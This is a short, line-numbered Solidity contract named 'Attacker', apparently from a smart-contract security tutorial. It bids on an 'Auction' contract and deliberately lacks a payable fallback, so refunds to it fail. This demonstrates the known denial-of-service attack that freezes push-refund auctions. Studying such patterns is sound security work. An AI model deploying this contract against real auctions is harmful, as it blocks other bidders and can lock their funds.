 1 pragma solidity 0.4.24;
2
3 import "./Auction.sol";
4
5
6 contract Attacker {
7 Auction public auction;
8
9 constructor(address _auction) public {
10 require(_auction != address(0));
11
12 auction = Auction(_auction);
13 }
14
15 // function() public payable {
16 // }
17
18 function bid() public payable {
19 auction.bid.value(msg.value)();
20 }
21 }